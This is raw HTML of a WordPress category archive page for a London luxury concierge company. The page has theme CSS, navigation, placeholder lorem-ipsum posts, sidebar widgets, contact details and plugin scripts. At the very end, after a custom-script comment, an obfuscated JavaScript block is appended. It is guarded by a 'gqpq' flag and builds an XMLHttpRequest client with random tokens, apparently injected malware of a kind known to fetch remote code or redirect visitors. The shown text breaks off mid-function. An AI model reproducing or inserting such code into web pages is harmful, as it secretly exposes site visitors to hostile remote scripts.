.all-btns .elementor-column .elementor-element-populated{
	padding: 0 15px !important;
}
	.all-btns .elementor-column:first-child .elementor-element-populated{
		padding-right: 7.5px !important;
					margin: 0 !important;
	}
		.all-btns .elementor-column:last-child .elementor-element-populated{
		padding-left: 7.5px !important;
			margin: 0 !important;
	}
.club-single-box > .elementor-element-populated{
	margin: 10px !important;
	padding: 0 !important;
}
.club-single-box  .elementor-icon-list-items, .club-title-img .elementor-image-box-title{
	padding: 0 15px !important; 
}
.club-single-box{
	  align-items:flex-start;
  align-content:flex-start;
}
.all-btns{
	margin-bottom: 20px !important;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: center;
}
#gallery .elementor-widget-image-carousel .swiper-slide{
	margin: 10px;
}
#gallery .elementor-widget-image-carousel .swiper-slide img{
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
#gallery  .elementor-swiper-button{
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;	
}
.services.section-padding2 {
    padding-bottom: 0;
}
.elementor-3278 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-1947 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-3271 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
@media screen and (max-width: 767px) {
.clubs-main-heading p {
    width: 100%;
}
	.club-single-box{
		    width: 90%;
		margin: 0 auto;
	}
	.all-btns .elementor-col-50{
			    width: 50%;	
	}

	.navbar{
		    padding-bottom: 0;
	}
	.clubs-main-heading p{
		font-size: 17px;
    text-align: left;
	}
}
.elementor-slides .swiper-slide-inner .elementor-slide-button{
    display: none !important;
}
.services .content .cont h4 {
    font-size: 25px;
}		</style>
		 


</head>

<body class="archive category category-span-center category-8 wp-theme-thecappa wp-child-theme-thecappa-child theme-thecappa elementor-default elementor-kit-7">

    <div class="preloader-bg"></div>
    <div id="preloader">
        <div id="preloader-status">
            <div class="preloader-position loader"> <span></span> </div>
        </div>
    </div>
    <!-- Progress scroll totop -->
    <div class="progress-wrap cursor-pointer">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg">
        <div class="container">
            <!-- Logo -->
                            <div class="logo-wrapper navbar-brand valign">
                    <a href="https://londonluxuryconcierge.com/">
                        <div class="logo1">
                            <img src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/llc-logo-scroll1.png" class="logo-img" alt="">
                        </div>
                    </a>
                </div>
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
            <!-- Navbar links -->
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav ml-auto "><li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 nav-item"><a   title="Private &amp; Corporate Events" href="https://londonluxuryconcierge.com/private-corporate-events/" class="nav-link">Private &#038; Corporate Events</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 nav-item"><a   title="Nightlife" href="https://londonluxuryconcierge.com/nightlife/" class="nav-link">Nightlife</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644 nav-item dropdown"><a   title="Lifestyle Services" href="https://londonluxuryconcierge.com/lifestyle-services/" class="nav-link">Lifestyle Services<i class="ti-angle-down"></i></a>
<ul class="dropdown-menu last">
	<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 nav-item dropdown-item"><a   title="Personal Shopper" href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopper</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300 nav-item dropdown-item"><a   title="Real Estate" href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304 nav-item"><a   title="Luxury Travel" href="https://londonluxuryconcierge.com/luxury-travel/" class="nav-link">Luxury Travel</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 nav-item"><a   title="Exclusive Access" href="https://londonluxuryconcierge.com/exclusive-access/" class="nav-link">Exclusive Access</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305 nav-item"><a   title="About Us" href="https://londonluxuryconcierge.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306 nav-item"><a   title="Contact Us" href="https://londonluxuryconcierge.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>            </div>
        </div>
    </nav>

<div class="banner-header section-padding valign bg-img bg-fixed" data-overlay-dark="4" data-background="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/img/slider/5.jpg">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-left caption mt-90">
                    <h1>Category Archives: Span Center</h1>
                </div>
            </div>
        </div>
    </div>
    <!-- News 2 -->
    <section class="news2 section-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="row">
                                                <div class="col-md-12">
                            <div class="item">
                                 
                                <div class="post-img">
                                    <a href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/"> <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg" alt=""> </a>
                                </div>
                                                                <div class="post-cont"> 
                                    <div class="info">
                                        <a href="https://londonluxuryconcierge.com/author/mahospitalitygro/" title="Posts by admin" rel="author">admin</a> / April 25, 2022                                    </div>
                                    <h5><a href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/">Weight Loss with Fitness Health Club</a></h5>
                                    <p>                                        Quisque pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien neceli ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus...                                    </p>
                                    <div class="butn-dark"> <a href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/"><span>Read More</span></a> </div>
                                </div>
                            </div>
                        </div>
                                                <div class="col-md-12">
                            <div class="item">
                                 
                                <div class="post-img">
                                    <a href="https://londonluxuryconcierge.com/historic-restaurant-renovated/"> <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg" alt=""> </a>
                                </div>
                                                                <div class="post-cont"> 
                                    <div class="info">
                                        <a href="https://londonluxuryconcierge.com/author/mahospitalitygro/" title="Posts by admin" rel="author">admin</a> / April 25, 2022                                    </div>
                                    <h5><a href="https://londonluxuryconcierge.com/historic-restaurant-renovated/">Historic restaurant renovated</a></h5>
                                    <p>                                        Quisque pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien neceli ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus...                                    </p>
                                    <div class="butn-dark"> <a href="https://londonluxuryconcierge.com/historic-restaurant-renovated/"><span>Read More</span></a> </div>
                                </div>
                            </div>
                        </div>
                                                <div class="col-md-12">
                            <!-- Pagination -->
                                                    </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="news2-sidebar row">
                        	<div id="block-2" class="single-widget mb-45 widget_block widget_search"><form role="search" method="get" action="https://londonluxuryconcierge.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="single-widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/benefits-of-swimming-for-your-health/">Benefits of Swimming for Your Health</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/retro-lighting-design-in-the-hotels/">Retro Lighting Design in The Hotels</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/">Weight Loss with Fitness Health Club</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/bathrooms/">Hotel Bathroom Collections</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/benefits-of-spa-treatments/">Benefits of Spa Treatments</a></li>
</ul></div></div></div><div id="block-4" class="single-widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/product/versatile-scissors/#comment-9">Product 09</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/product/camera-journey/#comment-8">Product 01</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/benefits-of-spa-treatments/#comment-3">Benefits of Spa Treatments</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/bathrooms/#comment-4">Hotel Bathroom Collections</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#comment-5">Weight Loss with Fitness Health Club</a></footer></article></li></ol></div></div></div>
        <div id="search-1" class="single-widget mb-45 widget_search">
        <div class="col-md-12">
            <div class="widget search">
                <form action="https://londonluxuryconcierge.com/">
                    <input type="text" name="s" placeholder="Type here ...">
                    <button type="submit"><i class="ti-search" aria-hidden="true"></i></button>
                </form>
            </div>
        </div>

        </div>

            <div class="col-md-12">
                <div class="widget">
                    <div class="widget-title">
                        <h6 class="widget-title">Recent Posts</h6>                    </div>
                    <ul class="recent">
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/7.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/benefits-of-swimming-for-your-health/">Benefits of Swimming for Your Health</a>
                        </li>
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/3-2.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/retro-lighting-design-in-the-hotels/">Retro Lighting Design in The Hotels</a>
                        </li>
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/">Weight Loss with Fitness Health Club</a>
                        </li>
                                            </ul>
                </div>
            </div>


<div id="categories-1" class="single-widget mb-45 widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://londonluxuryconcierge.com/category/hotel-design/">Hotel Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://londonluxuryconcierge.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://londonluxuryconcierge.com/category/span-center/">Span Center</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="single-widget mb-45 widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://londonluxuryconcierge.com/tag/health-club/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 18px;" aria-label="Health Club (3 items)">Health Club</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/hotel/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 18px;" aria-label="Hotel (3 items)">Hotel</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/luxury-hotel/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 11px;" aria-label="Luxury Hotel (2 items)">Luxury Hotel</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/restaurant/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 11px;" aria-label="Restaurant (2 items)">Restaurant</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/spa/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 11px;" aria-label="Spa (2 items)">Spa</a></li>
</ul>
</div>
</div>                     </div>
                </div>
            </div>
        </div>
    </section>




<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-about">
    <h3 class="footer-title">About London Luxury Concierge</h3>
    <p class="footer-about-text">London Luxury Concierge is a Lifestyle Luxury Concierge company launched in London with an aim to bring you the latest entertainment spots, moreover, the city’s best restaurants to have the best weekends or special events.</p>
    
<!--     <div class="footer-language"> <i class="lni ti-world"></i>
        <select>
            <option>English</option>
            <option>German</option>
        </select>
    </div> -->
</div></div>                                    </div>
                <div class="col-md-3 offset-md-1">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-explore clearfix">
    <h3 class="footer-title">Explore</h3>
    <ul class="footer-explore-list list-unstyled">
        <li><a href="https://londonluxuryconcierge.com/nightlife-private-parties/">Private Parties</a></li>
		<li><a href="https://londonluxuryconcierge.com/nightlife/">Nightlife</a></li>
        <li><a href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopping</a></li>
		<li><a href="https://londonluxuryconcierge.com/luxury-travel/">Travel</a></li>
		<li><a href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
        <li><a href="https://londonluxuryconcierge.com/about-us/">About Us</a></li>
        <li><a href="https://londonluxuryconcierge.com/contact-us/">Contact Us</a></li>
    </ul>
</div>




</div>                                    </div>
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-contact">
    <h3 class="footer-title">Contact</h3>
    <p class="footer-contact-text">Berkeley Square W1 
			London, United Kingdom</p>
    <div class="footer-contact-info">
        <p class="footer-contact-phone"><span class="flaticon-call"></span> +44 7722 999980</p>
        <p class="footer-contact-mail">info@londonluxuryconcierge.com</p>
    </div>
    <div class="footer-about-social-list">
        <a href="https://www.instagram.com/mahospitalitygroup/"><i class="ti-instagram"></i></a>
        <a href="https://www.linkedin.com/company/mahospitality/"><i class="ti-linkedin"></i></a>
        <a href="https://www.facebook.com/mahospitalityldn"><i class="ti-facebook"></i></a>
    </div>
</div></div>                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-inner">
                                                    <p class="footer-bottom-copy-right">© Copyright 2023 by LONDON LUXURY CONCIERGE</p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thecappa-child/*","/wp-content/themes/thecappa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://londonluxuryconcierge.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://londonluxuryconcierge.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-3.6.0.min.js?ver=6.9" id="jquery-3.6.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9" id="jquery-migrate-3.0.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-2.6.2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded-pkgd-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.isotope.v3.0.2.js?ver=6.9" id="jquery-isotope-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/pace.js?ver=6.9" id="pace-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9" id="scrollIt-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9" id="jquery-stellar-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.magnific-popup.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/YouTubePopUp.js?ver=6.9" id="YouTubePopUp-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/select2.js?ver=6.9" id="select2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/datepicker.js?ver=6.9" id="datepicker-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/smooth-scroll.min.js?ver=6.9" id="smooth-scroll-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/vegas.slider.min.js?ver=6.9" id="vegas-slider-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/custom.js?ver=6.9" id="thecappa-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    /* $('.select-btn').on('click', function(){
        var text = $(this).attr('id'); //get the value
parts = text.split('-');
loc = parts.pop();
$(".club-select select option").eq(2).prop("selected", true);
});	*/
	
	
 $(".select-btn").click(function(){
        ///var data_id = jQuery(this).attr("id");
       $(".select-cb  option").eq(2).prop("selected", true);
    }); 
	
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var 